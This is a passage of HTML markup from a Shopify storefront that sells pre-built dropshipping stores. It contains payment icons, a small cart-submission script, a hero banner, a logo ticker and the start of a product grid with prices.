4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script type="f2a91603a9fc8befa3cbf79b-text/javascript">
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20112823353517__image_with_text_hero_Da84cr" class="shopify-section section"><style data-shopify>.section-template--20112823353517__image_with_text_hero_Da84cr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__image_with_text_hero_Da84cr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20112823353517__image_with_text_hero_Da84cr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20112823353517__image_with_text_hero_Da84cr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20112823353517__image_with_text_hero_Da84cr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20112823353517__image_with_text_hero_Da84cr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20112823353517__image_with_text_hero_Da84cr color-background-1 global-media-settings media"
          
            style="padding-bottom: 80.69565217391305%;"
          
        ><img src="//ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=1500" alt="Pre built Shopify stores for sale" srcset="//ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=165 165w, //ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=360 360w, //ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=535 535w, //ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=750 750w, //ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=1070 1070w, //ecomency.com/cdn/shop/files/image_14812.png?v=1726833281&amp;width=1500 1500w" width="1500" height="1210" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20112823353517__image_with_text_hero_Da84cr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--20112823353517__image_with_text_hero_Da84cr content-container"
        ><h1 class="image-with-text__heading h0 title-with-highlight" style='--hightlight-color:#000000' >
                  <strong>Pre Built Shopify Stores for Sale</strong>
                </h1>
              <div class="image-with-text__text rte body" >
                  <p>Buy one of our expertly crafted pre built Shopify stores and launch your ecommerce business in 24 hrs. Check out our ready-made Shopify stores for sale!</p>
                </div><a
                    
                      href="#pre-made-ecommerce"
                    
                    class="button button--primary"
                    
                  >
                    Buy Shopify Store
                  </a>
                <div class="trustpilot-stars" style='--rating:5;--star-color:#01ae74;--bg-star-color:#ffffff;--font-size:1.1rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <!-- This path creates the 5 background squares for the "empty" state -->
          <path fill="#ffffff" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          
          <!-- 
            Here is your new star icon, repeated 5 times.
            Each path is scaled and translated to fit one of the 5 slots.
            The fill is set to `star_symbol_color` as in your original code.
          -->
          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <!-- This path creates the 5 background squares for the "filled" state -->
            <path fill="#01ae74" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            
            <!-- Here is your new star icon, repeated again for the overlay -->
            <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(0, 2.35) scale(4.39)" />
            <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(104, 2.35) scale(4.39)" />
            <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(208, 2.35) scale(4.39)" />
            <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(312, 2.35) scale(4.39)" />
            <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;5/5 Rated & Certified Shopify Partner</span>
    </div>
  
</div>

</div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20112823353517__image_with_text_hero_Da84cr .button {font-size: 1.8rem;} </style></div><div id="shopify-section-template--20112823353517__horizontal_ticker_4AeUf3" class="shopify-section"><style data-shopify>.section-template--20112823353517__horizontal_ticker_4AeUf3-padding {
    padding-top: 40px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--20112823353517__horizontal_ticker_4AeUf3 .horizontal-ticker__container {
    animation: horTicker 30s linear infinite forwards;
    column-gap: 61px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__horizontal_ticker_4AeUf3-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    .horizontal-ticker-template--20112823353517__horizontal_ticker_4AeUf3 .horizontal-ticker__container {
      column-gap: 97px;
    }
  }

  .horizontal-ticker-template--20112823353517__horizontal_ticker_4AeUf3.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--20112823353517__horizontal_ticker_4AeUf3 color-custom gradient section-template--20112823353517__horizontal_ticker_4AeUf3-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.8rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
            
              alt="Buy Shopify Store"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
            
              alt="Ecommerce Stores"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//ecomency.com/cdn/shop/files/review_1_1_43cef3f9-56c1-4fdd-b3a5-d15edae25d2c.png?v=1726918132"
                
                  alt="Buy Shopify Store"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_plus_1_1_ced0e2a5-2395-4e6b-b4e2-681cd3156223.png?v=1726918160"
                
                  alt="Ecommerce Stores"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/google_2_1.png?v=1724404505"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/clutch_1.png?v=1724404544"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//ecomency.com/cdn/shop/files/shopify_1.png?v=1724404570"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--20112823353517__horizontal_ticker_4AeUf3 .horizontal-ticker {max-width: 1200px; margin: auto;} </style></div><section id="shopify-section-template--20112823353517__featured_collection_zKyxcT" class="shopify-section section"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2a91603a9fc8befa3cbf79b-|49"></script><link rel="stylesheet" href="//ecomency.com/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931767165396" media="print" onload="this.media='all'"><noscript><link href="//ecomency.com/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931767165396" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20112823353517__featured_collection_zKyxcT-padding {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__featured_collection_zKyxcT-padding {
      padding-top: 80px;
      padding-bottom: 80px;
    }
  }

  .color-scheme-template--20112823353517__featured_collection_zKyxcT.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 46, 42, 57;
    --color-button: 4, 173, 116;
    --color-button-text: 255, 255, 255;
  }</style><div id="pre-made-ecommerce"  class="color-scheme-template--20112823353517__featured_collection_zKyxcT color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--20112823353517__featured_collection_zKyxcT-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Ready-Made Shopify and Ecommerce Stores
        </h2><div class="collection__description body rte"><p>Launch your business with professionally crafted ecommerce stores designed for success. Our prebuilt solutions save you time and effort, allowing you to start selling quickly with fully optimized ecommerce stores.</p>
        </div></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--20112823353517__featured_collection_zKyxcT"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down grid--stretch"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=165 165w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=360 360w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=533 533w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=720 720w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=940 940w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=1066 1066w,//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130 2625w
                "
                src="//ecomency.com/cdn/shop/files/EcomencyDropshippingMockup_1.png?v=1727241130&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="General store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2625"
                height="2625"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shopify-prebuilt-dropshipping-store"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7556908318893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7556908318893 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7556908318893"
              >
                Pre Built Dropshipping Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7556908318893"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> 23% OFF</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7556908318893"
            
          >
            <a
              href="/products/shopify-prebuilt-dropshipping-store"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7556908318893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7556908318893 Badge-template--20112823353517__featured_collection_zKyxcT-7556908318893"
            >
              Pre Built Dropshipping Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$290.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$290.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$380.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20112823353517__featured_collection_zKyxcT-7556908318893"
              class="badge badge--bottom-left color-background-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
